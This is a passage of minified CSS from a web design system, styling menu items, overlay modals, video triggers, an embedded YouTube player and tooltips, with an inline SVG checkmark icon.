li.wt-menu__item:after,a.wt-menu__item:after,button.wt-menu__item:after,li.wt-menu__item:after{content:"";min-width:var(--clg-dimension-sem-icon-core-base,24px);width:var(--clg-dimension-sem-icon-core-base,24px);height:var(--clg-dimension-pal-spacing-300,18px);background-image:none;background-position:50%;background-repeat:no-repeat;background-size:100%;margin-right:-2px;display:block}a.wt-menu__item.wt-is-selected,button.wt-menu__item.wt-is-selected{background-color:var(--clg-color-sem-background-surface-selected-subtle,#0e0e0e0d)}a.wt-menu__item.wt-is-selected:after,button.wt-menu__item.wt-is-selected:after{background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-primary, %23222222%29%22 d%3D%22M10.55 16.97L6.3 12.7a1 1 0 0 1 1.42-1.42l2.74 2.74 5.8-6.68a1 1 0 0 1 1.5 1.3l-7.2 8.32z%22%2F%3E%3C%2Fsvg%3E")}body:not(.wt-focus-visible) a.wt-options__item:focus,body:not(.wt-focus-visible) button.wt-options__item:focus,body:not(.wt-focus-visible) li.wt-options__item:focus,body:not(.wt-focus-visible) a.wt-menu__item:focus,body:not(.wt-focus-visible) button.wt-menu__item:focus,body:not(.wt-focus-visible) li.wt-menu__item:focus{outline:3px solid #0000!important}body:not(.wt-focus-visible) a.wt-options__item:focus:not(:hover):not(:active),body:not(.wt-focus-visible) button.wt-options__item:focus:not(:hover):not(:active),body:not(.wt-focus-visible) li.wt-options__item:focus:not(:hover):not(:active),body:not(.wt-focus-visible) a.wt-menu__item:focus:not(:hover):not(:active),body:not(.wt-focus-visible) button.wt-menu__item:focus:not(:hover):not(:active),body:not(.wt-focus-visible) li.wt-menu__item:focus:not(:hover):not(:active){box-shadow:inset 0 0 0 2px var(--clg-color-sem-border-focused,#3b67d9),inset 0 0 0 4px var(--clg-color-sem-background-elevation-0,#fff)!important}.wt-overlay{-ms-scroll-chaining:none;overscroll-behavior:contain;z-index:80;padding:var(--clg-dimension-pal-spacing-200,12px);padding-top:calc(var(--clg-dimension-pal-spacing-200,12px) + env(safe-area-inset-top,0px));padding-bottom:calc(var(--clg-dimension-pal-spacing-200,12px) + env(safe-area-inset-bottom,0px));-webkit-overflow-scrolling:auto;width:100%;height:100%;min-height:100%;display:flex;position:fixed;top:0;bottom:0;left:0;right:0;overflow:hidden auto}@media only screen and (min-width:640px){.wt-overlay{padding:var(--clg-dimension-pal-spacing-600,36px);padding-top:calc(var(--clg-dimension-pal-spacing-600,36px) + env(safe-area-inset-top,0px));padding-bottom:calc(var(--clg-dimension-pal-spacing-600,36px) + env(safe-area-inset-bottom,0px))}}.wt-overlay:not(.wt-overlay--will-animate){display:none}.wt-overlay:not(.wt-overlay--will-animate) *{animation-play-state:paused!important}@media (-ms-high-contrast:none){.wt-overlay{display:block}}.wt-overlay[aria-hidden=true]{visibility:hidden;background:0 0;transition:visibility 0s linear .3s,z-index 0s linear .3s,background .3s ease-out}.fix-overlay-z-index-on-mission-control .wt-overlay[aria-hidden=true]{z-index:-1}.wt-overlay[aria-hidden=false]{visibility:visible;background:var(--clg-color-sem-background-scrim,#0e0e0e91);transition-delay:0s}.wt-overlay.wt-overlay--no-animation{transition:none!important}.wt-overlay.wt-overlay--animation-style-grow{transition:none;transform:none}.wt-overlay--has-close-icon{padding-top:calc(var(--clg-dimension-sem-interaction-base,48px) + calc(var(--clg-dimension-pal-spacing-200,12px) + env(safe-area-inset-top,0px)))}@media only screen and (min-width:640px){.wt-overlay--has-close-icon{padding-top:calc(var(--clg-dimension-sem-interaction-base,48px) + calc(var(--clg-dimension-pal-spacing-600,36px) + env(safe-area-inset-top,0px)))}}@media only screen and (min-width:1200px){.wt-overlay--has-close-icon{padding-top:calc(var(--clg-dimension-pal-spacing-600,36px) + env(safe-area-inset-top,0px))}}.wt-overlay__modal{box-shadow:var(--clg-effect-sem-shadow-elevation-4,0px 1px 5px 0px #0000004d,0px 5px 20px 6px #00000026);background:var(--clg-color-sem-background-elevation-4,#fff);border-radius:var(--clg-shape-sem-border-radius-largest,24px);z-index:10;padding:var(--clg-dimension-pal-spacing-300,18px);opacity:0;transform:translateY(var(--clg-dimension-pal-spacing-500,30px))scale(.965)perspective(1px);width:100%;max-width:580px;margin:auto;transition:opacity .15s ease-out,transform .255s cubic-bezier(.175,.745,.425,1.11);position:relative}@media only screen and (min-width:640px){.wt-overlay__modal{padding:var(--clg-dimension-pal-spacing-500,30px)}}.wt-overlay--animation-style-grow .wt-overlay__modal{transition:opacity .2s linear .3s;transform:none}.wt-overlay[aria-hidden=false] .wt-overlay__modal{opacity:1;transition-delay:75ms;transform:translateY(0)scale(1)perspective(1px)}.wt-overlay.wt-overlay--animation-style-grow[aria-hidden=false] .wt-overlay__modal{transition:opacity .2s linear .3s;transform:none}.wt-overlay[aria-hidden=false] .wt-overlay__modal.wt-overlay--animation-done{transform:none}.wt-overlay--no-animation .wt-overlay__modal{transition:none!important;transform:none!important}.wt-overlay__modal--condensed{padding:var(--clg-dimension-pal-spacing-300,18px)}.wt-overlay__header{padding-top:var(--clg-dimension-pal-spacing-100,6px);padding-bottom:var(--clg-dimension-pal-spacing-300,18px);z-index:20;position:relative}@media only screen and (min-width:640px){.wt-overlay__header{padding-top:0;padding-bottom:var(--clg-dimension-pal-spacing-400,24px)}}.wt-overlay__header--condensed{padding-bottom:var(--clg-dimension-pal-spacing-300,18px)}.wt-overlay__header--image{border-top-left-radius:inherit;border-top-right-radius:inherit;margin-top:calc(-1*var(--clg-dimension-pal-spacing-300,18px));margin-right:calc(-1*var(--clg-dimension-pal-spacing-300,18px));margin-left:calc(-1*var(--clg-dimension-pal-spacing-300,18px));padding-top:0;overflow:hidden}@media only screen and (min-width:640px){.wt-overlay__header--image{margin-top:calc(-1*var(--clg-dimension-pal-spacing-500,30px));margin-right:calc(-1*var(--clg-dimension-pal-spacing-500,30px));margin-left:calc(-1*var(--clg-dimension-pal-spacing-500,30px))}}.wt-overlay__main{z-index:10;position:relative}.wt-overlay__footer{padding-top:var(--clg-dimension-pal-spacing-400,24px);flex-direction:column-reverse;display:flex;position:relative}.wt-overlay__footer .wt-overlay__footer__action.wt-overlay__footer__action>.wt-btn,.wt-overlay__footer .wt-overlay__footer__cancel.wt-overlay__footer__cancel>.wt-btn{width:100%;margin-left:0;margin-right:0}.wt-overlay__footer .wt-overlay__footer__action>.wt-btn{margin-bottom:var(--clg-dimension-pal-spacing-300,18px)}@media only screen and (min-width:640px){.wt-overlay__footer{padding-top:var(--clg-dimension-pal-spacing-600,36px);flex-direction:row}.wt-overlay__footer .wt-overlay__footer__action.wt-overlay__footer__action>.wt-btn,.wt-overlay__footer .wt-overlay__footer__cancel.wt-overlay__footer__cancel>.wt-btn{width:auto;margin:0}.wt-overlay__footer .wt-overlay__footer__cancel{flex:1}.wt-overlay__footer .wt-overlay__footer__action{margin-left:var(--clg-dimension-pal-spacing-300,18px)}}.wt-overlay__footer--condensed{padding-top:var(--clg-dimension-pal-spacing-300,18px)}.wt-overlay__close-icon{bottom:100%;right:calc(-1*var(--clg-dimension-pal-spacing-100,6px));margin-bottom:var(--clg-dimension-pal-spacing-100,6px);z-index:0;opacity:0;transition:opacity .6s ease-out;transform:translate(0,0)}.wt-overlay__close-icon.wt-btn{position:absolute}.wt-overlay[aria-hidden=false] .wt-overlay__close-icon{opacity:1;transition-delay:.3s}@media only screen and (min-width:1200px){.wt-overlay__close-icon{margin-left:var(--clg-dimension-pal-spacing-200,12px);margin-bottom:auto;top:0;bottom:auto;left:100%;right:auto}}.wt-overlay--no-animation .wt-overlay__close-icon{transition:none!important}.wt-overlay__animation-placeholder{opacity:0;border-radius:var(--clg-shape-sem-border-radius-larger,16px);will-change:transform;transform-origin:0 0;background:#222;transition:border-radius .35s linear,transform .35s ease-in,opacity .35s ease-in;position:fixed}.wt-overlay__animation-placeholder.wt-overlay__animation-placeholder--open{border-radius:var(--clg-shape-sem-border-radius-smaller,4px);opacity:1}.wt-overlay--large .wt-overlay__modal{max-width:740px}.wt-overlay--alert .wt-overlay__modal,.wt-overlay--info .wt-overlay__modal{max-width:420px}@media only screen and (min-width:0){.wt-overlay--peek,.wt-overlay--peek-right,.wt-overlay--peek-left{padding:0}}.wt-overlay--peek .wt-overlay__modal,.wt-overlay--peek-right .wt-overlay__modal,.wt-overlay--peek-left .wt-overlay__modal{padding:var(--clg-dimension-pal-spacing-300,18px);padding-top:calc(var(--clg-dimension-pal-spacing-300,18px) + env(safe-area-inset-top,0px));padding-bottom:calc(var(--clg-dimension-pal-spacing-300,18px) + env(safe-area-inset-bottom,0px));max-width:calc(100% - var(--clg-dimension-sem-interaction-base,48px) + var(--clg-dimension-pal-spacing-200,12px));transform:translateX(var(--clg-dimension-pal-spacing-800,48px))perspective(1px);border-radius:0;width:580px;min-height:100%;margin-right:0}@media only screen and (min-width:640px){.wt-overlay--peek .wt-overlay__modal,.wt-overlay--peek-right .wt-overlay__modal,.wt-overlay--peek-left .wt-overlay__modal{padding:var(--clg-dimension-pal-spacing-500,30px);padding-top:calc(var(--clg-dimension-pal-spacing-500,30px) + env(safe-area-inset-top,0px));padding-bottom:calc(var(--clg-dimension-pal-spacing-500,30px) + env(safe-area-inset-bottom,0px))}}.wt-overlay--no-animation .wt-overlay--peek .wt-overlay__modal,.wt-overlay--no-animation .wt-overlay--peek-right .wt-overlay__modal,.wt-overlay--no-animation .wt-overlay--peek-left .wt-overlay__modal{transition:none!important}.wt-overlay--peek .wt-overlay__close-icon,.wt-overlay--peek-right .wt-overlay__close-icon,.wt-overlay--peek-left .wt-overlay__close-icon{right:100%;top:var(--clg-dimension-pal-spacing-100,6px);margin-right:var(--clg-dimension-pal-spacing-100,6px);bottom:auto;left:auto}@media only screen and (min-width:640px){.wt-overlay--peek .wt-overlay__close-icon,.wt-overlay--peek-right .wt-overlay__close-icon,.wt-overlay--peek-left .wt-overlay__close-icon{top:var(--clg-dimension-pal-spacing-400,24px)}}.wt-overlay--peek-left .wt-overlay__modal{transform:translateX(calc(-1*var(--clg-dimension-pal-spacing-800,48px)))perspective(1px);margin-left:0}.wt-overlay--peek-left .wt-overlay__close-icon{margin-left:var(--clg-dimension-pal-spacing-100,6px);margin-right:auto;left:100%;right:auto}.wt-overlay--full-screen{padding-bottom:0;transition-delay:.3s;overflow-y:scroll}@media only screen and (min-width:0) and (max-width:639px){.wt-overlay--full-screen{padding:0}.wt-overlay--full-screen.wt-overlay--btn-group-small .wt-overlay__modal{padding-bottom:calc(var(--clg-dimension-sem-interaction-base,48px)*2 + var(--clg-dimension-pal-spacing-1000,60px));padding-bottom:calc(calc(var(--clg-dimension-sem-interaction-base,48px)*2 + var(--clg-dimension-pal-spacing-1000,60px)) + env(safe-area-inset-bottom,0px))}}.wt-overlay--full-screen .wt-overlay__modal{border-radius:0;max-width:1200px;min-height:100%;transition-delay:.15s}@media only screen and (min-width:0) and (max-width:639px){.wt-overlay--full-screen .wt-overlay__modal{padding-bottom:calc(var(--clg-dimension-sem-interaction-base,48px)*3 + var(--clg-dimension-pal-spacing-1300,78px));padding-bottom:calc(calc(var(--clg-dimension-sem-interaction-base,48px)*3 + var(--clg-dimension-pal-spacing-1300,78px)) + env(safe-area-inset-bottom,0px))}}@media only screen and (min-width:640px){.wt-overlay--full-screen .wt-overlay__modal{padding-bottom:calc(var(--clg-dimension-sem-interaction-base,48px) + var(--clg-dimension-pal-spacing-1300,78px));padding-bottom:calc(calc(var(--clg-dimension-sem-interaction-base,48px) + var(--clg-dimension-pal-spacing-1300,78px)) + env(safe-area-inset-bottom,0px));border-top-right-radius:var(--clg-shape-app-dialog-border-radius,16px);border-top-left-radius:var(--clg-shape-app-dialog-border-radius,16px);border-bottom-right-radius:0;border-bottom-left-radius:0}}.wt-overlay--no-animation .wt-overlay--full-screen .wt-overlay__modal{transition:none!important}.wt-overlay--full-screen[aria-hidden=false],.wt-overlay--full-screen[aria-hidden=false] .wt-overlay__modal{transition-delay:0s}.wt-overlay--full-screen .wt-overlay__sticky-footer-container{z-index:30;box-sizing:border-box;padding-right:var(--clg-dimension-pal-spacing-200,12px);padding-left:var(--clg-dimension-pal-spacing-200,12px);width:100%;transition:transform .12s cubic-bezier(.43,.19,.28,1.105);position:fixed;bottom:0;left:0;overflow:hidden scroll;transform:translateY(100%)}@media only screen and (min-width:640px){.wt-overlay--full-screen .wt-overlay__sticky-footer-container{padding-right:var(--clg-dimension-pal-spacing-600,36px);padding-left:var(--clg-dimension-pal-spacing-600,36px)}}@media only screen and (min-width:0) and (max-width:639px){.wt-overlay--full-screen .wt-overlay__sticky-footer-container{padding-left:0;padding-right:0}}@media (-ms-high-contrast:none){.wt-overlay--full-screen .wt-overlay__sticky-footer-container{overflow-y:auto}}.wt-overlay--full-screen .wt-overlay__footer{background:var(--clg-color-sem-background-elevation-4,#fff);z-index:30;padding:var(--clg-dimension-pal-spacing-200,12px)var(--clg-dimension-pal-spacing-300,18px);width:100%;max-width:1200px;margin:auto;position:relative;overflow-y:hidden}@media only screen and (min-width:640px){.wt-overlay--full-screen .wt-overlay__footer{padding:var(--clg-dimension-pal-spacing-400,24px)var(--clg-dimension-pal-spacing-500,30px)}}.wt-overlay--full-screen .wt-overlay__sticky-footer-container .wt-overlay__footer{padding-bottom:var(--clg-dimension-pal-spacing-200,12px);padding-bottom:calc(var(--clg-dimension-pal-spacing-200,12px) + env(safe-area-inset-bottom,0px))}@media only screen and (min-width:640px){.wt-overlay--full-screen .wt-overlay__sticky-footer-container .wt-overlay__footer{padding-bottom:var(--clg-dimension-pal-spacing-400,24px);padding-bottom:calc(var(--clg-dimension-pal-spacing-400,24px) + env(safe-area-inset-bottom,0px))}}.wt-overlay--full-screen .wt-overlay--animation-done .wt-overlay__sticky-footer-container{transition-duration:.3s;transition-delay:.12s;transform:translateY(0%)}.wt-overlay--full-screen.wt-overlay--no-animation .wt-overlay__sticky-footer-container{transition:none!important;transform:none!important}.wt-overlay--video .wt-overlay__modal{border-radius:var(--clg-dimension-pal-spacing-100,6px);background:#222;width:85%;max-width:none;padding:0}.wt-overlay--video .wt-overlay__modal__video-player{max-width:160vh;height:0;min-height:0;padding:0;display:none}.wt-overlay__video-trigger__container,.wt-overlay__video-trigger{border-radius:var(--clg-dimension-pal-spacing-300,18px);width:100%;max-width:100%;padding:0;display:block;position:relative}.wt-overlay__video-trigger{color:inherit;font:inherit;cursor:pointer;text-align:left;-webkit-tap-highlight-color:#0000;-webkit-appearance:none;background:0 0;border:none;outline:none;text-decoration:none;transition:opacity .1s ease-in}.wt-overlay__video-trigger:focus-visible{outline:inherit}.wt-overlay__video-trigger:before{content:"";padding-bottom:56.25%;display:block}.wt-overlay__video-trigger:focus{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}.wt-overlay__video-trigger.wt-overlay__video-trigger--overlay-open{opacity:0;transition:opacity .25s ease-out}.wt-overlay__video-trigger.wt-overlay__video-trigger--with-background{background:#222}.wt-overlay__video-trigger.wt-overlay__video-trigger--with-background:hover .wt-overlay__video-trigger__background{opacity:.55}.wt-overlay__video-trigger__loading,.wt-overlay__video-trigger__text{width:100%;height:100%;position:absolute;top:0;left:0}.wt-overlay__video-trigger__loading{opacity:0;transition-duration:.35s}.wt-overlay__video-trigger__background{border-radius:inherit;z-index:0;opacity:.65;background-position:50%;background-size:cover;width:100%;height:100%;transition:opacity .2s ease-out;position:absolute;top:0;left:0}.wt-overlay__video-trigger__pause-play-button{inset:auto var(--clg-dimension-pal-spacing-200,12px)var(--clg-dimension-pal-spacing-200,12px)auto;position:absolute!important}.wt-youtube-player{opacity:1;border-radius:inherit;width:100%;padding-bottom:56.25%;transition:opacity .3s ease-out;position:relative;overflow:hidden}.wt-youtube-player.wt-youtube-player--unstarted{opacity:0}.wt-youtube-player__container{z-index:-1;width:100%;height:100%;position:absolute;top:0;left:0}iframe.wt-youtube-player__container{z-index:0}button.wt-text-link:focus-visible{outline:inherit}button.wt-arrow-link:focus-visible{outline:inherit}button.wt-text-link-no-underline:focus-visible{outline:inherit}button.wt-text-link-underline-dotted:focus-visible{outline:inherit}.wt-tooltip__popper [role=tooltip],.wt-tooltip__popper__overlay{background:var(--clg-color-app-tooltip-background,#222);border-radius:var(--clg-shape-sem-border-radius-smaller,4px);color:var(--clg-color-app-tooltip-text,#fff);padding:var(--clg-dimension-app-tooltip-padding-vertical,12px)var(--clg-dimension-app-tooltip-padding-horizontal,12px);white-space:nowrap;position:fixed}.wt-tooltip__popper__overlay{bottom:0;left:0}.wt-tooltip__popper__overlay:not(.wt-tooltip__popper__overlay--is-open){pointer-events:none}.wt-tooltip__popper__overlay.wt-tooltip__popper__overlay--is-open{visibility:visible;opacity:1;transform:translate(0)}.wt-tooltip__popper__overlay .wt-tooltip__popper__arrow,.wt-tooltip__popper__overlay .wt-tooltip__popper__arrow:before{width:12px;height:12px;position:absolute}.wt-tooltip__popper__overlay .wt-tooltip__popper__arrow:before{content:"";background-color:var(--clg-color-app-tooltip-background,#222);border:0 solid var(--clg-color-sem-border-active,#222);transform:rotate(45deg)}.wt-tooltip__popper__overlay[data-popper-placement^=top] .wt-tooltip__popper__arrow{top:100%;transform:translateY(-70%)}.wt-tooltip__popper__overlay[data-popper-placement^=top].wt-tooltip__popper__overlay--is-open{visibility:visible;opacity:1;transform:translate(0,calc(-1*var(--clg-dimension-pal-spacing-200,12px)))}.wt-tooltip__popper__overlay[data-popper-placement^=bottom] .wt-tooltip__popper__arrow{bottom:100%;transform:translateY(70%)}.wt-tooltip__popper__overlay[data-popper-placement^=bottom].wt-tooltip__popper__overlay--is-open{visibility:visible;opacity:1;transform:translate(0,var(--clg-dimension-pal-spacing-200,12px))}.wt-tooltip__popper__overlay[data-popper-placement^=right] .wt-tooltip__popper__arrow{right:100%;transform:translate(70%)}.wt-tooltip__popper__overlay[data-popper-placement^=right].wt-tooltip__popper__overlay--is-open{visibility:visible;opacity:1;transform:translate(var(--clg-dimension-pal-spacing-200,12px),0)}.wt-tooltip__popper__overlay[data-popper-placement^=left] .wt-tooltip__popper__arrow{left:100%;transform:translate(-70%)}.wt-tooltip__popper__overlay[data-popper-placement^=left].wt-tooltip__popper__overlay--is-open{visibility:visible;opacity:1;transform:translate(calc(-1*var(--clg-dimension-pal-spacing-200,12px)),0)}.wt-browser-has-no-hover-support .wt-tooltip__popper__overlay.wt-tooltip--disabled-touch{transform:scale(0);visibility:hidden!important;opacity:0!important}.wt-tooltip__popper.wt-tooltip__popper__overlay--is-open [role=tooltip]{opacity:1;visibility:visible;position:absolute}.wt-tooltip__popper.wt-tooltip__popper__overlay--is-open [role=tooltip]:before{content:"";z-index:-1;width:100%;height:100%;position:absolute;top:0;left:0}.wt-tooltip__popper.wt-tooltip__popper__overlay--is-open [role=tooltip][data-popper-placement^=top]{transform:translate(0,calc(-1*var(--clg-dimension-pal-spacing-200,12px)))scale3d(1,1,1)}.wt-tooltip__popper.wt-tooltip__popper__overlay--is-open [role=tooltip][data-popper-placement^=top]:before{transform:translate(0,var(--clg-dimension-pal-spacing-300,18px))scale3d(1,1,1)}.wt-tooltip__popper.wt-tooltip__popper__overlay--is-open [role=tooltip][data-popper-placement^=bottom]{transform:translate(0,var(--clg-dimension-pal-spacing-200,12px))scale3d(1,1,1)}.wt-tooltip__popper.wt-tooltip__popper__overlay--is-open [role=tooltip][data-popper-placement^=bottom]:before{transform:translate(0,calc(-1*var(--clg-dimension-pal-spacing-300,18px)))scale3d(1,1,1)}.wt-tooltip__popper.wt-tooltip__popper__overlay--is-open [role=tooltip][data-popper-placement^=right]{transform:translate(var(--clg-dimension-pal-spacing-200,12px),0)scale3d(1,1,1)}.wt-tooltip__popper.wt-tooltip__popper__overlay--is-open [role=tooltip][data-popper-placement^=right]:before{transform:translate(calc(-1*var(--clg-dimension-pal-spacing-300,18px)),0)scale3d(1,1,1)}.wt-tooltip__popper.wt-tooltip__popper__overlay--is-open [role=tooltip][data-popper-placement^=left]{transform:translate(calc(-1*var(--clg-dimension-pal-spacing-200,12px)),0)scale3d(1,1,1)}.wt-tooltip__popper.wt-tooltip__popper__overlay--is-open [role=tooltip][data-popper-placement^=left]:before{transform:translate(var(--clg-dimension-pal-spacing-300,18px),0)scale3d(1,1,1)}.wt-tooltip__popper .wt-tooltip__popper__trigger{cursor:help;color:inherit;text-decoration:none}.wt-tooltip__popper button.wt-tooltip__popper__trigger{background:0 0;border:0;padding-left:0;padding-right:0}.wt-tooltip__popper [role=tooltip] .wt-tooltip__popper__arrow,.wt-tooltip__popper [role=tooltip] .wt-tooltip__popper__arrow:before{width:12px;height:12px;position:absolute}.wt-tooltip__popper [role=tooltip] .wt-tooltip__popper__arrow:before{content:"";background-color:var(--clg-color-app-tooltip-background,#222);border:0 solid var(--clg-color-sem-border-active,#222);transform:rotate(45deg)}.wt-tooltip__popper [role=tooltip][data-popper-placement^=top] .wt-tooltip__popper__arrow{top:100%;transform:translateY(-70%)}.wt-tooltip__popper [role=tooltip][data-popper-placement^=bottom] .wt-tooltip__popper__arrow{bottom:100%;transform:translateY(70%)}.wt-tooltip__popper [role=tooltip][data-popper-placement^=right] .wt-tooltip__popper__arrow{right:100%;transform:translate(70%)}.wt-tooltip__popper [role=tooltip][data-popper-placement^=left] .wt-tooltip__popper__arrow{left:100%;transform:translate(-70%)}.wt-browser-has-no-hover-support .wt-tooltip__popper [role=tooltip].wt-tooltip--disabled-touch{transform:scale(0);visibility:hidden!important;opacity:0!important}.wt-tooltip,.wt-tooltip__popper,.wt-popover{display:inline-block;position:relative}.wt-tooltip [role=tooltip],.wt-tooltip__popper [role=tooltip],.wt-popover [role=tooltip],.wt-tooltip__overlay,.wt-tooltip__popper__overlay{box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026);z-index:60;visibility:hidden;opacity:0;padding:var(--clg-dimension-app-tooltip-padding-vertical,12px)var(--clg-dimension-app-tooltip-padding-horizontal,12px);letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4;position:absolute}@media only screen and (min-width:640px){.wt-tooltip [role=tooltip],.wt-tooltip__popper [role=tooltip],.wt-popover [role=tooltip],.wt-tooltip__overlay,.wt-tooltip__popper__overlay{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4}}.wt-popover .wt-popover__trigger.wt-popover__trigger--underline,.wt-popover .wt-popover__trigger.wt-popover__trigger--underline--light,.wt-tooltip .wt-tooltip__trigger.wt-tooltip__trigger--underline,.wt-tooltip .wt-tooltip__trigger.wt-tooltip__trigger--underline--light,.wt-tooltip__popper .wt-tooltip__popper__trigger.wt-tooltip__popper__trigger--underline,.wt-tooltip__popper .wt-tooltip__popper__trigger.wt-tooltip__popper__trigger--underline--light{text-underline-position:under;-webkit-text-decoration:underline dashed;text-decoration:underline dashed;-webkit-text-decoration-color:inherit;text-decoration-color:inherit}.wt-popover .wt-popover__trigger.wt-popover__trigger--underline:hover,.wt-popover .wt-popover__trigger.wt-popover__trigger--underline--light:hover,.wt-tooltip .wt-tooltip__trigger.wt-tooltip__trigger--underline:hover,.wt-tooltip .wt-tooltip__trigger.wt-tooltip__trigger--underline--light:hover,.wt-tooltip__popper .wt-tooltip__popper__trigger.wt-tooltip__popper__trigger--underline:hover,.wt-tooltip__popper .wt-tooltip__popper__trigger.wt-tooltip__popper__trigger--underline--light:hover{cursor:help}.wt-tooltip [role=tooltip],.wt-tooltip__overlay{background:var(--clg-color-app-tooltip-background,#222);border-radius:var(--clg-shape-sem-border-radius-smaller,4px);color:var(--clg-color-app-tooltip-text,#fff);padding:var(--clg-dimension-app-tooltip-padding-vertical,12px)var(--clg-dimension-app-tooltip-padding-horizontal,12px);white-space:nowrap;transition:opacity .3s cubic-bezier(.175,.745,.425,1.11),transform .3s cubic-bezier(.175,.745,.425,1.11),visibility .3s cubic-bezier(.175,.745,.425,1.11)}.wt-tooltip__overlay{bottom:0;left:0}.wt-tooltip__overlay:not(.wt-tooltip__overlay--is-open){pointer-events:none}.wt-tooltip__overlay.wt-tooltip__overlay--is-open{visibility:visible;opacity:1;transform:translate(0)}.wt-tooltip__overlay .wt-tooltip__arrow,.wt-tooltip__overlay .wt-tooltip__arrow:before{width:12px;height:12px;position:absolute}.wt-tooltip__overlay .wt-tooltip__arrow:before{content:"";background-color:var(--clg-color-app-tooltip-background,#222);border:0 solid var(--clg-color-sem-border-active,#222);transform:rotate(45deg)}.wt-tooltip__overlay[data-popper-placement^=top] .wt-tooltip__arrow{top:100%;transform:translateY(-70%)}.wt-tooltip__overlay[data-popper-placement^=top].wt-tooltip__overlay--is-open{visibility:visible;opacity:1;transform:translate(0,calc(-1*var(--clg-dimension-pal-spacing-200,12px)))}.wt-tooltip__overlay[data-popper-placement^=bottom] .wt-tooltip__arrow{bottom:100%;transform:translateY(70%)}.wt-tooltip__overlay[data-popper-placement^=bottom].wt-tooltip__overlay--is-open{visibility:visible;opacity:1;transform:translate(0,var(--clg-dimension-pal-spacing-200,12px))}.wt-tooltip__overlay[data-popper-placement^=right] .wt-tooltip__arrow{right:100%;transform:translate(70%)}.wt-tooltip__overlay[data-popper-placement^=right].wt-tooltip__overlay--is-open{visibility:visible;opacity:1;transform:translate(var(--clg-dimension-pal-spacing-200,12px),0)}.wt-tooltip__overlay[data-popper-placement^=left] .wt-tooltip__arrow{left:100%;transform:translate(-70%)}.wt-tooltip__overlay[data-popper-placement^=left].wt-tooltip__overlay--is-open{visibility:visible;opacity:1;transform:translate(calc(-1*var(--clg-dimension-pal-spacing-200,12px)),0)}.wt-browser-has-no-hover-support .wt-tooltip__overlay.wt-tooltip--disabled-touch{transform:scale(0);visibility:hidden!important;opacity:0!important}.wt-tooltip [role=tooltip]{top:calc(100% + (var(--clg-dimension-pal-spacing-base-unit,6px)*1.5));transform:translate(-50%,calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px)));left:50%}.wt-tooltip [role=tooltip]:after{content:"";background:inherit;top:calc(-1*var(--clg-dimension-pal-spacing-050,3px));left:calc(50% - (var(--clg-dimension-pal-spacing-base-unit,6px)*.75));width:9px;height:9px;position:absolute;transform:rotate(45deg)}.wt-tooltip button.wt-tooltip__trigger{background:0 0;border:0}.wt-tooltip .wt-tooltip__trigger{text-decoration:none}.wt-tooltip.wt-tooltip--bottom-left [role=tooltip]{transform:translate(0,calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px)))}.wt-tooltip.wt-tooltip--top-left [role=tooltip]{top:auto;bottom:calc(100% + (var(--clg-dimension-pal-spacing-base-unit,6px)*1.5));transform:translate(0,var(--clg-dimension-pal-spacing-base-unit,6px))}.wt-tooltip.wt-tooltip--top-left [role=tooltip]:after{top:auto;bottom:calc(-1*var(--clg-dimension-pal-spacing-050,3px))}.wt-tooltip.wt-tooltip--top-left [role=tooltip],.wt-tooltip.wt-tooltip--bottom-left [role=tooltip]{left:auto;right:calc(50% - var(--clg-dimension-pal-spacing-200,12px))}.wt-tooltip.wt-tooltip--top-left [role=tooltip]:after,.wt-tooltip.wt-tooltip--bottom-left [role=tooltip]:after{left:auto;right:calc(var(--clg-dimension-pal-spacing-base-unit,6px)*1.5)}.wt-tooltip.wt-tooltip--top-left .wt-tooltip__trigger:hover:not(:focus)+[role=tooltip],body:not(.wt-focus-visible) .wt-tooltip.wt-tooltip--top-left .wt-tooltip__trigger:focus+[role=tooltip],.wt-tooltip.wt-tooltip--bottom-left .wt-tooltip__trigger:hover:not(:focus)+[role=tooltip],body:not(.wt-focus-visible) .wt-tooltip.wt-tooltip--bottom-left .wt-tooltip__trigger:focus+[role=tooltip]{visibility:visible;opacity:1;transform:translate(0)}.wt-tooltip.wt-tooltip--top-right [role=tooltip]{top:auto;bottom:calc(100% + (var(--clg-dimension-pal-spacing-base-unit,6px)*1.5));transform:translate(0,var(--clg-dimension-pal-spacing-base-unit,6px))}.wt-tooltip.wt-tooltip--top-right [role=tooltip]:after{top:auto;bottom:calc(-1*var(--clg-dimension-pal-spacing-050,3px))}.wt-tooltip.wt-tooltip--bottom-right [role=tooltip]{transform:translate(0,calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px)))}.wt-tooltip.wt-tooltip--top-right [role=tooltip],.wt-tooltip.wt-tooltip--bottom-right [role=tooltip]{left:calc(50% - var(--clg-dimension-pal-spacing-200,12px))}.wt-tooltip.wt-tooltip--top-right [role=tooltip]:after,.wt-tooltip.wt-tooltip--bottom-right [role=tooltip]:after{left:calc(var(--clg-dimension-pal-spacing-base-unit,6px)*1.5)}.wt-tooltip.wt-tooltip--top-right .wt-tooltip__trigger:hover:not(:focus)+[role=tooltip],body:not(.wt-focus-visible) .wt-tooltip.wt-tooltip--top-right .wt-tooltip__trigger:focus+[role=tooltip],.wt-tooltip.wt-tooltip--bottom-right .wt-tooltip__trigger:hover:not(:focus)+[role=tooltip],body:not(.wt-focus-visible) .wt-tooltip.wt-tooltip--bottom-right .wt-tooltip__trigger:focus+[role=tooltip]{visibility:visible;opacity:1;transform:translate(0)}.wt-tooltip.wt-tooltip--top [role=tooltip]{top:auto;bottom:calc(100% + (var(--clg-dimension-pal-spacing-base-unit,6px)*1.5));transform:translate(-50%,var(--clg-dimension-pal-spacing-base-unit,6px))}.wt-tooltip.wt-tooltip--top 